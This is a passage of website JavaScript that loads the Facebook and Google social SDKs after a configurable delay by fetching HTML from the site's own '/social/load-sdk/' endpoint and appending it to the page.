			if(loadSkdFacebook > 0 && facebookSdkDelay > 0){
				setTimeout(function(){
					self.loadSdkDelay('facebook');
				}, facebookSdkDelay);				
			}

			// load sdk and function init of google
			var loadSkdGoogle = typeof(social.google_load_sdk) != _UNDEFINED ? nhMain.utilities.parseInt(social.google_load_sdk) : 0;
			var googleSdkDelay = typeof(social.google_sdk_delay) != _UNDEFINED ? nhMain.utilities.parseInt(social.google_sdk_delay) : 0;
		},
		loadSdkDelay: function(type = null){
			var self = this;

			if(!nhMain.utilities.notEmpty(type)) return false;

			// load embed content
			nhMain.callAjax({
	    		async: false,
	    		dataType: 'html',
				url: '/social/load-sdk/' + type,
			}).done(function(response) {
				$('body').append(response);
			});
		}
	}
}

$(document).ready(function() {
	nhMain.init();
});